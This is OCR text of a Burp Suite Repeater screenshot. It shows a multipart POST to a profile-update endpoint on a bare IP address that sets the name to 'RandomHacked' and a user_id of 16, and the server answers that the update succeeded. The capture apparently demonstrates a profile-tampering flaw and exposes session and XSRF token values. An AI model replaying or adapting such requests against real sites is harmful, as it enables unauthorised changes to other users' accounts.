 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Community Edition v2022.7.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /profile/submit.php HTTP/1.1
2 Host: 65.0.31.16
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0)
Gecko/20100101 Firefox/103.0
4 Accept: text/plain, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------12733695461908598625243653168
2
9 Content-Length: 723
0 Origin: http://65.0.31.16
1 Connection: close
2 Referer: http://ipchicken.com
3 Cookie: key=9277FF30-66A7-68CA-EBC3-33B1D6D2DD53; PHPSESSID=
2vif10g5nu36bp4qlghcl8pip4; X-XSRF-TOKEN=
d9d4da8e31fbd51fda24998cf8f2d79b7bb4bdb001a19e288f71ed984374d8b3
4
5 -----------------------------127336954619085986252436531682
6 Content-Disposition: form-data; name="name"
7
8 RandomHacked
9 -----------------------------127336954619085986252436531682
0 Content-Disposition: form-data; name="contact"
1
2 9876543212
3 -----------------------------127336954619085986252436531682
4 Content-Disposition: form-data; name="address"
5
6 India
7 -----------------------------127336954619085986252436531682
8 Content-Disposition: form-data; name="user_id"
9
0 16
1 -----------------------------127336954619085986252436531682
2 Content-Disposition: form-data; name="X-XSRF-TOKEN"
3
4 d9d4da8e31fbd51fda24998cf8f2d79b7bb4bdb001a19e288f71ed984374d8b3
5 -----------------------------127336954619085986252436531682--
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Sat, 06 Aug 2022 11:40:37 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
8 Pragma: no-cache
9 X-FRAME-OPTIONS: DENY
10 Set-Cookie: X-XSRF-TOKEN=
9679834d8bc73d60ac7cd7e44cb97d11c8f03cf3f3564b0ac20aa316ea3e25b4;
expires=Sat, 06-Aug-2022 12:40:37 GMT; Max-Age=3600; path=/
11 Content-Length: 64
12
13 {"success":true,"successMessage":"Profile updated succesfully."}